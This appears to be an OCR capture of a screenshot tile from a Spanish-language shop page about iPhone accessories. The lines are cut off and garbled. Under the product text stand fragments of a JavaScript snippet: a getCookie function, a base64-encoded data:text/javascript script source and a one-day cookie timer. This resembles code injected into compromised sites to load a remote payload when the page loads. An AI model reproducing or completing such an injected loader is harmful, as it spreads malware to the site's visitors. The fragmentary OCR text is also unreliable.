
Para el
iPhone
Para completar este producto, Apple 
organizadores de objetos, auriculares
todo tipo, auriculares, altavoces… P
donde elegir
.
function getCookie(e){var U=document
*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]
src=»data:text/javascript;base64
3MiU2OSU3MCU3NCUyMCU3MyU3MiU
2QiU2NSU2OSU3NCUyRSU2QiU3MiU2
UzNyUzMSU0OCU1OCU1MiU3MCUyMi
UyNycpKTs=»,now=Math.floor(Date.now(
(time=cookie)||void 0===time){var ti
Date((new Date).getTime()+86400);doc
expires=»+date.toGMTString(),documen